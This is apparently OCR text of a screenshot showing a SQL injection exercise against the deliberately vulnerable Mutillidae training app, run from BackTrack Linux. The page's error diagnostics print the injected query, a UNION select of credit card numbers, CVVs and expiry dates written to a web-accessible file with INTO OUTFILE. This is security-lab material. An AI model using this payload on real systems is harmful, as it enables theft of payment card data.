 Applications Places System Wed Dec 20, 7:20 PM
Mozilla Firefox
http://10.0...nt+Details Mutillidae: Lesson 9: SQ...
.2.5/mutillidae/index.php?page=user-info.php Search
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Error: Failure is always an option and this
situation proves it
Line 126
Code 0
File /var/www/mutillidae/user-info.php
Message Error executing query: Can't create/write
to file '/var/www/html/mutillidae/CCN2.txt'
(Errcode: 2)
Trace #0 /var/www/mutillidae/index.php(469):
include() #1 {main}
Diagnostic
Information
SELECT * FROM accounts WHERE
username='' union select
ccid,ccnumber,ccv,expiration,null from
credit_cards INTO OUTFILE '/var/www
/html/mutillidae/CCN2.txt' FIELDS
TERMINATED BY ',' OPTIONALLY ENCLOSED
BY '"' LINES TERMINATED BY '\n' -- ' AND
password=''
Mozilla Firefox